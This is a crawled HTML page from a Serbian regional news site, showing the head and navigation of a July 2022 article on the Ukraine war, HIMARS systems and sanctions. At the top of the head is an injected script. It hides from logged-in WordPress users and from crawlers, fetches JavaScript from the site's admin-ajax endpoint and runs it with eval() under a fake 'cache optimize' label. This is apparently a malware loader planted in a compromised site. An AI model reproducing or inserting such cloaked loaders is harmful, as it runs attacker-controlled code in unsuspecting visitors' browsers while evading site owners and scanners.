

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/
body_size: 32407
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Sto četrdeset osmi dan rata u Ukrajini. Najmanje dve osobe su poginule u granatiranju Harkova, tvrde Ukrajinci. Moskva tvrdi da je oborila ukrajinski Su-25 i Mi-8. SAD poručuju da Rusija nije uništila nijedan HIMARS sistem, dok Britanija obećava Ukrajini još dronova i protivtenkovske sisteme. Predsednik Ukrajine Volodimir Zelenski ocenio je kao nedovoljne"><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара на SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" href="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/175497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=175497' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "SAD: RUSIJA NIJE UNI\u0160TILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA",
    "description": "Sto \u010detrdeset osmi dan rata u Ukrajini. Najmanje dve osobe su poginule u granatiranju Harkova, tvrde Ukrajinci. Moskva tvrdi da je oborila ukrajinski Su-25 i Mi-8. SAD poru\u010duju da Rusija nije uni\u0161tila nijedan HIMARS sistem, dok Britanija obe\u0107ava Ukrajini jo\u0161 dronova i protivtenkovske sisteme. Predsednik Ukrajine Volodimir Zelenski ocenio je kao nedovoljne",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-07-21T19:08:42+02:00",
    "datePublished": "2022-07-21T19:08:42+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/03/Ukrajina-Marijupolj-scaled.jpg",
        "width": "2560",
        "height": "1707"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "SVET",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Sto četrdeset osmi dan rata u Ukrajini. Najmanje dve osobe su poginule u granatiranju Harkova, tvrde Ukrajinci. Moskva tvrdi da je oborila ukrajinski Su-25 i Mi-8. SAD poručuju da Rusija nije uništ…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA"/>
<meta property="og:url" content="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/03/Ukrajina-Marijupolj-scaled.jpg"/>
<meta property="og:image:width" content="2560"/>
<meta property="og:image:height" content="1707"/>
<meta property="article:published_time" content="2022-07-21T19:08:42+02:00"/>
<meta property="article:modified_time" content="2022-07-21T19:08:42+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="2 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/03/Ukrajina-Marijupolj-scaled.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/","name":"SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-175497 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
